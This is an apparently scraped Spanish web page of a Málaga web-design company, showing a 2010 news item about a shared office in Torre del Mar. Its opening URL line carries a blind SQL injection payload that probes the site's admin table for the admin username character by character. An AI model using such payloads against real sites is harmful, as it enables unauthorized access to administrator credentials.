 www.digitaria.net/noticia.php?id=25 AND ascii(substring((SELECT user FROM admin where cod=1),1,1))=71
Google
Digitaria.Net ahora, también, en la Axarq...
Diseño Web y Posicionamiento Web. Servicios Web en Málaga.
Desarrollo Web, Programación y Comercio Electrónico. Tiendas virtuales.
digitaria.net
Inicio Diseño Web Posicionamiento Web Comercio Electrónico Noticias Web Quienes Somos Contacto
Nuestro aval
Digitaria.Net ahora, también, en la Axarquía 23-03-2010
En nuestro afán de prestar un mejor, más cómodo y más rápido servicio, hemos
establecido una nueva relación comercial con Enprint para compartir oficina en Torre del
Mar.
FOREVER
Paco
y
Beli
Mapa Sat. Terr.
Calle Virgen
Calle Doctor Fleming
Av de Andalucía
N-340a
Av de Andalucía
Torre
del Mar
Tienda Heráldica